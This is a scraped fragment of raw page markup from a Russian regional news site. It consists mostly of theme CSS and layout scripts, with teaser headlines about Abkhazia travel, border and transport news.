(max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="439";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3101" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 